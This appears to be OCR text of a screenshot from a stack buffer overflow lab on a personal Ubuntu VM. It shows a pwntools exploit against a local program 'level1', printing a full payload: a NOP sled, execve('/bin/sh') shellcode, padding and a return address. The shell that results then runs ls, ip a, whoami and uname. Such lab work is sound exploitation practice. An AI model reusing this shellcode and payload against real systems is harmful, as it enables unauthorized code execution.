 1 kali 2 Ubantu 3 Ubantu
moyuan@192.168.80.16:22 重新连接 SFTP 端口 取消固定
[+] Starting local process './level1': pid 6456
b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x901\xc9\xf7\xe1Qh//shh/bin\x89\xe3\xb0\x0b\xcd\x80AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp\
xd3\xff\xff'
[*] Switching to interactive mode
$ ls
core.6021  core.6296  exp1.py  level1.c  pattern.py
core.6273  core.6373  level1   linux.py  peda-session-level1.txt
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:8d:97:a2 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 192.168.80.16/24 brd 192.168.80.255 scope global dynamic noprefixroute ens33
       valid_lft 60458sec preferred_lft 60458sec
    inet6 fe80::732d:9fcc:dc18:f328/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
$ whoami
moyuan
$ uname -a
Linux moyuan-virtual-machine 6.8.0-48-generic #48~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Mon Oct  7 11:24:13 UTC 2 x86_64
 x86_64 x86_64 GNU/Linux
$